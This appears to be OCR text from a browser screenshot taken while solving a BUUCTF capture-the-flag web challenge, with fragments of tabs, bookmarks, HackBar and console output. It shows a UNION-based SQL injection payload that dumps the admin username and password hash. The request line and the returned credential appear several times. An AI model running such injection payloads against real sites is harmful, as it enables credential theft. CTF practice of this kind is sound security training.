 留言板
Mon
BUUC
449ab7
449ab7a2
baidu
BUU S
【精选
schem
sql拼接
conca
MySC
a8e93b95
BUU S
渗透攻
菜鸟教
sql 的
SQL S
449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select 1,concat(username,0x3a,password) from
3
课程学习_智慧树 Remote Keyboard 信息安全协会 stm32FFT原理分析_... 菜鸟教程 - 学的不仅... BUUCTF在线评测 信息安全协会 红岩杯wp 数字设计FPGA应用_... (20条消息) 腾讯云纯... 其他书签 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content: "admin:96646dc5954308a2973ec6b664865c74"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select
1,concat(username,0x3a,password) from admin
Post data Referer User Agent Cookies Add Header Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select 1,concat(username,0x3a,password) from admin [HTTP/1.1 200 OK 46ms]
GET http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/favicon.ico CSP
Content-Security-Policy: 页面设置阻止读取位于 http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/favicon.ico 的一项资源("default-src")。 2 FaviconLoader.sys.mjs:176:19
由于“http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0%20union%20select%201,concat(username,0x3a,password)%20from%20admin”加载自第三方上下文，并已开启动态状态分区功能，已授权该网站访问分区的 Cookie 或存储空间。 [详细了解]